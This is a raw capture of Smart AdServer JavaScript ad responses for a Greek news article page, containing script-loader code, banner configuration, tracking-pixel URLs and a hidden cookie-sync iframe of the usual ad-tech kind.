B%24wpc%3D19300%3B%24wpc%3D19516%3B%24wpc%3D42286%3B%24wpc%3D19464%3B%24wpc%3D19465%3B%24wpc%3D72204%3B%24wpc%3D72307%3B%24wpc%3D72244%3B%24wpc%3D72245%3B%24wpc%3D21514%3B%24wpc%3D21471%3B%24wpc%3D68246%3B%24wpc%3D71302%3B%24wpc%3D39937%3B%24wpc%3D71300%3B%24wpc%3D68247%3B%24wpc%3D39934%3B%24wpc%3D39816%3B%24wpc%3D39818%3B%24wpc%3D71299%3B%24wpc%3D71301%3B%24wpc%3D38921%3B%24wpc%3D39091%3B%24wpc%3D38928%3B%24wpc%3D39131%3B%24wpc%3D39132%3B%24wpc%3D40834%3B%24wpc%3D40841%3B%24wpc%3D40843%3B%24wpc%3D42909%3B%24wpc%3D42915%3B%24wpc%3D42920%3B%24wpc%3D44675%3B%24wpc%3D43775%3B%24wpc%3D43776&tgt=width%3D1280%3Bbrowser_language%3Den-US%40posix%3BeqCategory%3Dros%3B%3B%24dt%3D1t%3B%24dma%3D535&pgDomain=https%3A%2F%2Fnewsique.gr%2Fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2F&noadcbk=sas.noad&us_privacy=1NNN&schain=1.0%2C1!adweb.gr%2C637925%2C1%2C%2C%2C&dmodel=unknown&dmake=Apple&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=80fbc564-733f-4391-9ea7-c1835fddc9d2&insid=12103820
body_size: 3511
content:
/*_hs_*/;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_80652", formatId: 80652 }, "sas_80652");;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(12103820),
		pageId: '1930407',
		pgDomain: 'https%3a%2f%2fnewsique.gr',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80652&pid=1930407&iid=12103820&sid=3430063964&scriptid=99340&opid=80fbc564-733f-4391-9ea7-c1835fddc9d2&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=80fbc564-733f-4391-9ea7-c1835fddc9d2&gdpr=0',
		formatId: Number(80652),
		tagId: 'sas_80652',
		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String('<scr'+'ipt async src="https://cdn.doubleverify.com/dvtp_src.js#t2te=0&seltag=1&adsrv=0&cmp=DV1429478&ctx=34916574&sadv=478867&ord=2067379&litm=12103820&scrt=31796087&splc=637925_1930407&adu=80652&unit=1_1&c1=false&c2=">\r\n'+'</scr'+'ipt>'),
		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(1),
		dsa: String(''),
		creative: {
			id: Number(31796087),
			url: '',
			type: Number(0),
			width: Number(('1' === '100%') ? 0 : '1'),
			height: Number(('1' === '100%') ? 0 : '1'),
			clickUrl: 'https://use2.smartadserver.com/click?imgid=31796087&insid=12103820&pgid=1930407&fmtid=80652&ckid=7614884984067834251&uii=5112927847076286138&acd=1769802314204&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=80fbc564-733f-4391-9ea7-c1835fddc9d2&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=80fbc564-733f-4391-9ea7-c1835fddc9d2&eqs=65c15c6a30544f25b46685277db504e420599460&go=',
			clickUrlArray: ["https://use2.smartadserver.com/click?imgid=31796087&insid=12103820&pgid=1930407&fmtid=80652&ckid=7614884984067834251&uii=5112927847076286138&acd=1769802314204&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=80fbc564-733f-4391-9ea7-c1835fddc9d2&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=80fbc564-733f-4391-9ea7-c1835fddc9d2&eqs=65c15c6a30544f25b46685277db504e420599460&go="],
			oryginalClickUrl: '',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String('<scr'+'ipt src="//cdn.elasticad.net/native/serve/js/quantx/nativeEmbed.gz.js?eanPlacementIdOnly=52195" type="text/javascript" id="quantx-embed-tag"></scr'+'ipt>'),
			creativeCountPixelUrl: 'https://use2.smartadserver.com/h/aip?uii=5112927847076286138&tmstp=3430063964&ckid=7614884984067834251&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&acd=1769802314204&envtype=0&siteid=637925&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&gdpr=0&opid=80fbc564-733f-4391-9ea7-c1835fddc9d2&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=80fbc564-733f-4391-9ea7-c1835fddc9d2&visit=S&statid=1&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&capp=0&mcrdbt=0&insid=12103820&imgid=31796087&pgid=1930407&fmtid=80652&isLazy=0&scriptid=99340',
			creativeClickCountPixelUrl: 31796087 ? 'https://use2.smartadserver.com/h/cp?imgid=31796087&insid=12103820&pgid=1930407&fmtid=80652&ckid=7614884984067834251&uii=5112927847076286138&acd=1769802314204&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=80fbc564-733f-4391-9ea7-c1835fddc9d2&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=80fbc564-733f-4391-9ea7-c1835fddc9d2&eqs=65c15c6a30544f25b46685277db504e420599460' : 'https://use2.smartadserver.com/h/micp?imgid=0&insid=12103820&pgid=1930407&fmtid=80652&ckid=7614884984067834251&uii=5112927847076286138&acd=1769802314204&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=80fbc564-733f-4391-9ea7-c1835fddc9d2&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=80fbc564-733f-4391-9ea7-c1835fddc9d2&eqs=65c15c6a30544f25b46685277db504e420599460',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
			viewcount:'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80652&pid=1930407&iid=12103820&sid=3430063964&scriptid=99340&opid=80fbc564-733f-4391-9ea7-c1835fddc9d2&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=80fbc564-733f-4391-9ea7-c1835fddc9d2&gdpr=0&key=viewcount&num1=0&num3=&cid=31796087&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj12103820 = new Banner(config);
			newObj12103820.init();
		}
	});
})(window.sas);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www8.smartadserver.com/h/nshow?siteid=637925&pgid=1930407&fmtid=80695&tag=sas_80695&tmstp=3430063964&visit=S&acd=1769802312877&opid=5c87997a-3fb3-4aeb-8d96-792d71db7e36&opdt=1769802312877&ckid=7614884984067834251&cappid=7614884984067834251&async=1&systgt=%24qc%3D4787745%3B%24ql%3DHigh%3B%24qpc%3D43201%3B%24qpc%3D43*%3B%24qpc%3D432*%3B%24qpc%3D4320*%3B%24qpc%3D43201*%3B%24qt%3D152_2192_12416t%3B%24dma%3D535%3B%24qo%3D6%3B%24b%3D16999%3B%24o%3D12100%3B%24sw%3D1280%3B%24sh%3D600%3B%24wpc%3D3965%3B%24wpc%3D12554%3B%24wpc%3D12548%3B%24wpc%3D4236%3B%24wpc%3D7930%3B%24wpc%3D8640%3B%24wpc%3D8644%3B%24wpc%3D8260%3B%24wpc%3D8645%3B%24wpc%3D7983%3B%24wpc%3D32113%3B%24wpc%3D8142%3B%24wpc%3D7933%3B%24wpc%3D8197%3B%24wpc%3D8258%3B%24wpc%3D8261%3B%24wpc%3D8259%3B%24wpc%3D8646%3B%24wpc%3D8643%3B%24wpc%3D18396%3B%24wpc%3D17997%3B%24wpc%3D19120%3B%24wpc%3D30017%3B%24wpc%3D21051%3B%24wpc%3D21052%3B%24wpc%3D21055%3B%24wpc%3D21056%3B%24wpc%3D21057%3B%24wpc%3D21058%3B%24wpc%3D21059%3B%24wpc%3D21060%3B%24wpc%3D21061%3B%24wpc%3D20276%3B%24wpc%3D21022%3B%24wpc%3D21043%3B%24wpc%3D20583%3B%24wpc%3D20357%3B%24wpc%3D20922%3B%24wpc%3D20925%3B%24wpc%3D20738%3B%24wpc%3D18975%3B%24wpc%3D18976%3B%24wpc%3D20612%3B%24wpc%3D20948%3B%24wpc%3D20801%3B%24wpc%3D21042%3B%24wpc%3D20835%3B%24wpc%3D20149%3B%24wpc%3D20846%3B%24wpc%3D20634%3B%24wpc%3D20279%3B%24wpc%3D20755%3B%24wpc%3D21026%3B%24wpc%3D20926%3B%24wpc%3D20333%3B%24wpc%3D18967%3B%24wpc%3D18970%3B%24wpc%3D20697%3B%24wpc%3D20413%3B%24wpc%3D21034%3B%24wpc%3D20686%3B%24wpc%3D20759%3B%24wpc%3D20403%3B%24wpc%3D20701%3B%24wpc%3D20698%3B%24wpc%3D20806%3B%24wpc%3D21033%3B%24wpc%3D19119%3B%24wpc%3D19121%3B%24wpc%3D19122%3B%24wpc%3D19127%3B%24wpc%3D19128%3B%24wpc%3D19130%3B%24wpc%3D19147%3B%24wpc%3D19150%3B%24wpc%3D19151%3B%24wpc%3D19153%3B%24wpc%3D19155%3B%24wpc%3D19158%3B%24wpc%3D19160%3B%24wpc%3D19162%3B%24wpc%3D19164%3B%24wpc%3D19166%3B%24wpc%3D19168%3B%24wpc%3D19170%3B%24wpc%3D19171%3B%24wpc%3D19174%3B%24wpc%3D19175%3B%24wpc%3D19178%3B%24wpc%3D19180%3B%24wpc%3D19181%3B%24wpc%3D19183%3B%24wpc%3D19185%3B%24wpc%3D19187%3B%24wpc%3D19190%3B%24wpc%3D19192%3B%24wpc%3D19193%3B%24wpc%3D19194%3B%24wpc%3D19196%3B%24wpc%3D19198%3B%24wpc%3D19200%3B%24wpc%3D19202%3B%24wpc%3D19205%3B%24wpc%3D72208%3B%24wpc%3D72300%3B%24wpc%3D44380%3B%24wpc%3D19596%3B%24wpc%3D72085%3B%24wpc%3D72202%3B%24wpc%3D20324%3B%24wpc%3D72287%3B%24wpc%3D19453%3B%24wpc%3D72198%3B%24wpc%3D19549%3B%24wpc%3D19740%3B%24wpc%3D19300%3B%24wpc%3D19516%3B%24wpc%3D42286%3B%24wpc%3D19464%3B%24wpc%3D19465%3B%24wpc%3D72204%3B%24wpc%3D72307%3B%24wpc%3D72244%3B%24wpc%3D72245%3B%24wpc%3D21514%3B%24wpc%3D21471%3B%24wpc%3D68246%3B%24wpc%3D71302%3B%24wpc%3D39937%3B%24wpc%3D71300%3B%24wpc%3D68247%3B%24wpc%3D39934%3B%24wpc%3D39816%3B%24wpc%3D39818%3B%24wpc%3D71299%3B%24wpc%3D71301%3B%24wpc%3D38921%3B%24wpc%3D39091%3B%24wpc%3D38928%3B%24wpc%3D39131%3B%24wpc%3D39132%3B%24wpc%3D40834%3B%24wpc%3D40841%3B%24wpc%3D40843%3B%24wpc%3D42909%3B%24wpc%3D42915%3B%24wpc%3D42920%3B%24wpc%3D44675%3B%24wpc%3D43775%3B%24wpc%3D43776&tgt=width%3D1280%3Bbrowser_language%3Den-US%40posix%3BeqCategory%3Dros%3B%3B%24dt%3D1t%3B%24dma%3D535&pgDomain=https%3A%2F%2Fnewsique.gr%2Fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2F&noadcbk=sas.noad&us_privacy=1NNN&schain=1.0%2C1!adweb.gr%2C637925%2C1%2C%2C%2C&dmodel=unknown&dmake=Apple&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=5c87997a-3fb3-4aeb-8d96-792d71db7e36&insid=12195569
body_size: 4505
content:
/*_hs_*/;!function () {
	if (!window.sas_snippets) {
		window.sas_snippets = {
			"csync": "1"
		};
		if (navigator && navigator.platform) { {
				var sasIsIosUiwebview = false;
				if (navigator.platform.substr(0, 2) === 'iP') { {
						var lte9 = /constructor/i.test(window.HTMLElement);
						var nav = window.navigator,
						ua = nav.userAgent,
						idb = !!window.indexedDB;
						if (ua.indexOf('Safari') !== -1 && ua.indexOf('Version') !== -1 && !nav.standalone) { {
								sasIsIosUiwebview = false;

							}
						} else if ((!idb && lte9) || !window.statusbar.visible) { {
								sasIsIosUiwebview = true;

							}
						} else if ((window.webkit && window.webkit.messageHandlers) || !lte9 || idb) { {
								sasIsIosUiwebview = true;

							}
						}

					}
				}
				if (!sasIsIosUiwebview) {
					var iframe = document.createElement("iframe");
					iframe.scrolling = 'no';
					iframe.frameBorder = 0;
					iframe.width = 0;
					iframe.height = 0;
					iframe.style.margin = 0;
					iframe.style.padding = 0;
					iframe.style.display = 'none';
					iframe.style.width = '0px';
					iframe.style.height = '0px';
					iframe.style.visibility = 'hidden';
					var dc_id = "16";
					if (dc_id === "5") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=us-east";
					}else if (dc_id === "8") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=apac";
					} else {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=eu";
					}
					document.body.appendChild(iframe);
				}
			}
		}
	}
}
();
;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_80695", formatId: 80695 }, "sas_80695");;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(12195569),
		pageId: '1930407',
		pgDomain: 'https%3a%2f%2fnewsique.gr',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80695&pid=1930407&iid=12195569&sid=3430063964&scriptid=99340&opid=5c87997a-3fb3-4aeb-8d96-792d71db7e36&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=5c87997a-3fb3-4aeb-8d96-792d71db7e36&gdpr=0',
		formatId: Number(80695),
		tagId: 'sas_80695',
		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String(''),
